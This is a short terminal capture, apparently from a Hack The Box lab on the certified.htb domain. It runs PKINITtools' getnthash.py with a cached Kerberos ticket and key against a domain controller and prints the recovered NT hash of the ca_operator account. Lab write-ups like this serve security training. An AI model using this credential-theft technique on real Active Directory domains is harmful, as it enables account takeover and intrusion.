 ┌──(venv)─(kali㉿kali)-[~/Desktop/HTB/Season12]
└─$ export KRB5CCNAME=ca_operator.ccache
python3 ./PKINITtools/getnthash.py -key e3cb425df653693a754fc0a573572689013dee2ecc0b3108a41acb0423c59f17 \
  certified.htb/ca_operator -dc-ip 10.129.231.186
Impacket v0.13.1 - Copyright Fortra, LLC and its affiliated companies

[*] Using TGT from cache
[*] Requesting ticket to self with PAC
Recovered NT Hash
b4b86f45c6018f1b664f70805f45d8f2